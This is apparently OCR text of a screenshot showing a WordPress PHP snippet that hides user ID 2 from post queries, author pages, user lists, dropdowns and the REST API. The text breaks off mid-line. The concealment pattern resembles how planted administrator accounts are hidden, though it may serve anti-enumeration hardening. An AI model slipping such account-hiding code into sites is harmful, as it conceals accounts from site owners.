
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 2; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect',
function() { if ( is_author() ) { $author = get_queried_object(); if (
$author instanceof WP_User && (int) $author->ID === 2 ) { global
$wp_query; $wp_query->set_404(); status_header( 404 );
nocache_headers(); } } } ); add_action( 'pre_user_query', function(
$q ) { if ( current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ',
2 ); } ); add_action( 'pre_get_users', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } $exclude =
(array) $q->get( 'exclude' ); $exclude[] = 2; $q->set( 'exclude',
array_unique( array_map( 'intval', $exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) { $exclude = isset(
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 2;
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args, $request
) { $exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 2; $args['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result, $server, $request ) { $route =
$request->get_route(); if ( preg_match( '#^/wp/v2/users/2(/|$)#',
$route ) ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid